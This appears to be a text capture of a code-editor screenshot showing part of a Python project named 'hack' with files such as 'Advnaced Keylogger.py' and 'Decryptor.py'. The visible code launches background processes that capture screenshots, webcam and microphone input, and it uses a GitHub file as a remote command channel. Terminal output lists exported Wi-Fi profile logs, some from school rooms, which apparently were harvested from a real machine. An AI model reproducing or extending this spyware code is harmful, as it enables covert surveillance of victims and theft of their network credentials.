 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > commandeAdmin
180 def commandeAdmin(command="STOP"):
191 if current != command:
192 write_github_file("command.txt", "ACTIVE")
193 except Exception:
194 pass
195
196
197 ############################ structure de Main ###########################################
198 def main():
199 ######################## répétition des taches en arrière plan ###################################
200 p1 = multiprocessing.Process(target=commandeAdmin)
201 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
202 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
203 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
204 p1.start()
205 info(file_path)
206 p2.start()
207 time.sleep(12)
208 p3.start()
209 time.sleep(12)
210 p4.start()
211 p1.join()
212 p2.join()
213 p3.join()
214 p4.join()
215
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-S22.xml
✅ Logs/Wi-Fi-Salle C02.xml
✅ Logs/Wi-Fi-Salle C13.xml
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
0 0
Ln 191, Col 35 Spaces: 4 UTF-8 LF {} Python 3.13.7